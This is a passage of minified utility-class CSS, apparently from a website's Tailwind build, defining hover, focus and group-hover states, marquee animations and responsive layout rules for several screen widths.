scaleY(var(--tw-scale-y))}.first\:pt-0:first-child{padding-top:0}.last\:mb-0:last-child{margin-bottom:0}.last\:snap-center:last-child{scroll-snap-align:center}.last\:pb-0:last-child{padding-bottom:0}.last\:font-bold:last-child{font-weight:700}.last\:text-black:last-child{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.last\:text-white:last-child{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-red:hover{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.hover\:bg-blue-300:hover{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.hover\:bg-red:hover{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.hover\:stroke-blue-300:hover{stroke:#cddff5}.hover\:stroke-red:hover{stroke:#ea1010}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.hover\:text-gray-100:hover{--tw-text-opacity:1;color:rgb(248 248 248/var(--tw-text-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.hover\:text-red:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-elevation-hover:hover{--tw-shadow:0px 4px 20px rgba(0,0,0,.16);--tw-shadow-colored:0px 4px 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:checked\:bg-gray-700:checked:hover{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.focus\:top-1:focus{top:.25rem}.focus\:border-blue:focus{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.focus\:bg-\[\#f1f5fd\]:focus{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.focus\:bg-red-dark:focus{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:outline:focus{outline-style:solid}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(31 116 219/var(--tw-ring-opacity,1))}.focus\:ring-opacity-40:focus{--tw-ring-opacity:0.4}.hover\:focus\:border-gray-700:focus:hover{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.focus-visible\:border-red:focus-visible{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.focus-visible\:text-red:focus-visible{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.focus-visible\:outline:focus-visible{outline-style:solid}.focus-visible\:ring:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.active\:bg-red-dark:active{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:scale-105,.group:hover .group-hover\:scale-95{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.group:hover .group-hover\:scale-x-\[\.94\]{--tw-scale-x:.94}.group:hover .group-hover\:scale-x-\[\.94\],.group:hover .group-hover\:scale-y-\[\.94\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-y-\[\.94\]{--tw-scale-y:.94}.group:hover .group-hover\:border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.group:hover .group-hover\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.group:hover .group-hover\:checked\:bg-gray-700:checked{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.peer:focus-visible~.peer-focus-visible\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (prefers-reduced-motion:no-preference){@keyframes marquee{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.motion-safe\:animate-marquee{animation:marquee 25s linear infinite}@keyframes marquee2{0%{transform:translateX(100%)}to{transform:translateX(0)}}.motion-safe\:animate-marquee2{animation:marquee2 25s linear infinite}.motion-safe\:overflow-hidden{overflow:hidden}}@media (min-width:640px){.sm\:relative{position:relative}.sm\:bottom-10{bottom:2.5rem}.sm\:bottom-auto{bottom:auto}.sm\:left-auto{left:auto}.sm\:left-full{left:100%}.sm\:right-0{right:0}.sm\:top-1\/2{top:50%}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:col-span-8{grid-column:span 8/span 8}.sm\:col-span-9{grid-column:span 9/span 9}.sm\:col-start-1{grid-column-start:1}.sm\:col-start-2{grid-column-start:2}.sm\:mb-10{margin-bottom:2.5rem}.sm\:mb-8{margin-bottom:2rem}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:-translate-y-1\/2{--tw-translate-y:-50%}.sm\:-translate-y-1\/2,.sm\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-1{--tw-translate-x:0.25rem}.sm\:translate-x-2{--tw-translate-x:0.5rem}.sm\:translate-x-2,.sm\:translate-x-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-6{--tw-translate-x:1.5rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:items-end{align-items:flex-end}.sm\:justify-end{justify-content:flex-end}.sm\:pt-0{padding-top:0}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.25rem;line-height:1.75rem}.sm\:before\:translate-y-4:before{--tw-translate-y:1rem}.sm\:before\:translate-y-4:before,.sm\:before\:translate-y-5:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:before\:translate-y-5:before{--tw-translate-y:1.25rem}}@media (min-width:990px){.md\:visible{visibility:visible}.md\:absolute{position:absolute}.md\:end-10{inset-inline-end:2.5rem}.md\:right-0{right:0}.md\:right-10{right:2.5rem}.md\:top-0{top:0}.md\:top-24{top:6rem}.md\:top-32{top:8rem}.md\:top-60{top:15rem}.md\:order-1{order:1}.md\:order-2{order:2}.md\:order-3{order:3}.md\:order-last{order:9999}.md\:col-span-10{grid-column:span 10/span 10}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-9{grid-column:span 9/span 9}.md\:col-start-2{grid-column-start:2}.md\:col-start-3{grid-column-start:3}.md\:col-start-4{grid-column-start:4}.md\:col-start-7{grid-column-start:7}.md\:col-start-8{grid-column-start:8}.md\:float-none{float:none}.md\:-mx-8{margin-left:-2rem;margin-right:-2rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:-mt-8{margin-top:-2rem}.md\:mb-0{margin-bottom:0}.md\:mb-12{margin-bottom:3rem}.md\:mb-14{margin-bottom:3.5rem}.md\:mb-3{margin-bottom:.75rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-6{margin-bottom:1.5rem}.md\:ml-0{margin-left:0}.md\:mr-0{margin-right:0}.md\:mr-3{margin-right:.75rem}.md\:mt-0{margin-top:0}.md\:mt-10{margin-top:2.5rem}.md\:mt-14{margin-top:3.5rem}.md\:mt-16{margin-top:4rem}.md\:mt-3{margin-top:.75rem}.md\:mt-4{margin-top:1rem}.md\:mt-5{margin-top:1.25rem}.md\:mt-6{margin-top:1.5rem}.md\:mt-8{margin-top:2rem}.md\:mt-9{margin-top:2.25rem}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:h-20{height:5rem}.md\:h-28{height:7rem}.md\:h-52{height:13rem}.md\:h-8{height:2rem}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:max-h-\[421px\]{max-height:421px}.md\:min-h-\[512px\]{min-height:512px}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-20{width:5rem}.md\:w-52{width:13rem}.md\:w-7{width:1.75rem}.md\:w-8{width:2rem}.md\:w-\[180px\]{width:180px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-\[350px\]{max-width:350px}.md\:max-w-\[421px\]{max-width:421px}.md\:max-w-md{max-width:28rem}.md\:basis-1\/2{flex-basis:50%}.md\:basis-1\/3{flex-basis:33.333333%}.md\:translate-x-1{--tw-translate-x:0.25rem}.md\:translate-x-1,.md\:translate-x-10{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-x-10{--tw-translate-x:2.5rem}.md\:snap-none{scroll-snap-type:none}.md\:snap-align-none{scroll-snap-align:none}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-2{gap:.5rem}.md\:gap-3{gap:.75rem}.md\:gap-8{gap:2rem}.md\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.md\:gap-y-14{row-gap:3.5rem}.md\:gap-y-16{row-gap:4rem}.md\:gap-y-8{row-gap:2rem}.md\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.md\:space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.md\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.md\:divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.md\:divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.md\:justify-self-end{justify-self:end}.md\:rounded-lg{border-radius:.5rem}.md\:border-l-0{border-left-width:0}.md\:border-t{border-top-width:1px}.md\:border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.md\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.md\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.md\:bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.md\:bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.md\:from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:via-gray-transparent-70{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(26,26,26,.7) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:via-transparent-38{--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(0,0,0,.38) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.md\:\!bg-\[-9999em_-9999em\]{background-position:-9999em -9999em!important}.md\:p-0{padding:0}.md\:p-10{padding:2.5rem}.md\:p-14{padding:3.5rem}.md\:p-8{padding:2rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.md\:pb-0{padding-bottom:0}.md\:pb-14{padding-bottom:3.5rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-24{padding-bottom:6rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pl-0{padding-left:0}.md\:pl-10{padding-left:2.5rem}.md\:pl-2{padding-left:.5rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-8{padding-left:2rem}.md\:pr-0{padding-right:0}.md\:pr-10{padding-right:2.5rem}.md\:pr-8{padding-right:2rem}.md\:pt-0{padding-top:0}.md\:pt-10{padding-top:2.5rem}.md\:pt-16{padding-top:4rem}.md\:pt-28{padding-top:7rem}.md\:pt-3{padding-top:.75rem}.md\:pt-4{padding-top:1rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.md\:text-3xl{font-size:2rem;line-height:2.5rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.25rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.5rem;line-height:1.75rem}.md\:font-normal{font-weight:400}.md\:leading-8{line-height:2rem}.md\:leading-normal{line-height:1.5}.md\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.md\:shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.before\:md\:-translate-x-\[10\%\]:before{--tw-translate-x:-10%}.before\:md\:-translate-x-\[10\%\]:before,.before\:md\:-translate-x-\[30px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-x-\[30px\]:before{--tw-translate-x:-30px}.before\:md\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:md\:-translate-x-\[8\%\]:before,.before\:md\:-translate-y-\[-4\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:md\:-translate-y-\[3\%\]:before{--tw-translate-y:-3%}.before\:md\:-translate-y-\[30px\]:before,.before\:md\:-translate-y-\[3\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[30px\]:before{--tw-translate-y:-30px}.before\:md\:translate-y-\[10\%\]:before{content:var(--tw-content);--tw-translate-y:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:after\:hidden:after{content:var(--tw-content);display:none}.after\:md\:-translate-x-\[30px\]:after{--tw-translate-x:-30px}.after\:md\:-translate-x-\[30px\]:after,.after\:md\:-translate-y-\[30px\]:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:md\:-translate-y-\[30px\]:after{--tw-translate-y:-30px}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:left-auto{left:auto}.lg\:top-40{top:10rem}.lg\:top-auto{top:auto}.lg\:order-2{order:2}.lg\:order-none{order:0}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:col-span-9{grid-column:span 9/span 9}.lg\:col-start-2{grid-column-start:2}.lg\:col-start-3{grid-column-start:3}.lg\:col-start-8{grid-column-start:8}.lg\:col-start-9{grid-column-start:9}.lg\:row-span-full{grid-row:1/-1}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:-ml-0{margin-left:0}.lg\:mb-0{margin-bottom:0}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-20{margin-bottom:5rem}.lg\:mb-3{margin-bottom:.75rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-8{margin-bottom:2rem}.lg\:mb-\[16\.8\%\]{margin-bottom:16.8%}.lg\:ml-0{margin-left:0}.lg\:ml-20{margin-left:5rem}.lg\:ml-4{margin-left:1rem}.lg\:ml-5{margin-left:1.25rem}.lg\:ml-8{margin-left:2rem}.lg\:mr-0{margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mt-1{margin-top:.25rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-20{margin-top:5rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-6{margin-top:1.5rem}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:h-48{height:12rem}.lg\:h-64{height:16rem}.lg\:h-8{height:2rem}.lg\:h-\[106px\]{height:106px}.lg\:h-\[260px\]{height:260px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:w-48{width:12rem}.lg\:w-64{width:16rem}.lg\:w-\[106px\]{width:106px}.lg\:w-full{width:100%}.lg\:max-w-\[450px\]{max-width:450px}.lg\:max-w-none{max-width:none}.lg\:shrink-0{flex-shrink:0}.lg\:basis-1\/6{flex-basis:16.666667%}.lg\:translate-y-8{--tw-translate-y:2rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-flow-col{grid-auto-flow:column}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-rows-9{grid-template-rows:repeat(9,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:place-content-stretch{place-content:stretch}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:gap-0{gap:0}.lg\:gap-2{gap:.5rem}.lg\:gap-8{gap:2rem}.lg\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.lg\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(0px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px * var(--tw-divide-y-reverse))}.lg\:overflow-auto{overflow:auto}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-transparent{border-color:transparent}.lg\:p-14{padding:3.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-36{padding-left:9rem;padding-right:9rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.lg\:py-36{padding-top:9rem;padding-bottom:9rem}.lg\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.lg\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-2{padding-bottom:.5rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pl-36{padding-left:9rem}.lg\:pl-4{padding-left:1rem}.lg\:pr-2{padding-right:.5rem}.lg\:pr-32{padding-right:8rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-2{padding-top:.5rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-9{padding-top:2.25rem}.lg\:text-center{text-align:center}.lg\:text-3xl{font-size:2rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-\[6\.5rem\]{font-size:6.5rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-xl{font-size:1.5rem;line-height:1.75rem}.lg\:text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.lg\:opacity-100{opacity:1}.before\:lg\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:lg\:-translate-x-\[12\%\]:before,.before\:lg\:-translate-x-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[40px\]:before{--tw-translate-x:-40px}.before\:lg\:-translate-x-\[7\%\]:before{--tw-translate-x:-7%}.before\:lg\:-translate-x-\[7\%\]:before,.before\:lg\:-translate-x-\[8\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:lg\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:lg\:-translate-y-\[-4\%\]:before,.before\:lg\:-translate-y-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-y-\[40px\]:before{--tw-translate-y:-40px}.before\:lg\:translate-y-\[10\%\]:before{--tw-translate-y:10%}.before\:lg\:translate-y-\[10\%\]:before,.before\:lg\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.lg\:before\:-translate-x-6:before{--tw-translate-x:-1.5rem}.lg\:before\:-translate-x-6:before,.lg\:before\:translate-x-\[7\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-x-\[7\%\]:before{--tw-translate-x:7%}.lg\:before\:translate-y-6:before{--tw-translate-y:1.5rem}.lg\:before\:translate-y-6:before,.lg\:before\:translate-y-\[9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-y-\[9\%\]:before{--tw-translate-y:9%}.lg\:before\:translate-y-\[9\.9\%\]:before{--tw-translate-y:9.9%}.after\:lg\:-translate-y-0:after,.lg\:before\:translate-y-\[9\.9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:lg\:-translate-y-0:after{--tw-translate-y:-0px}.after\:lg\:translate-x-0:after{content:var(--tw-content);--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:lg\:pl-0:first-child{padding-left:0}.group:hover 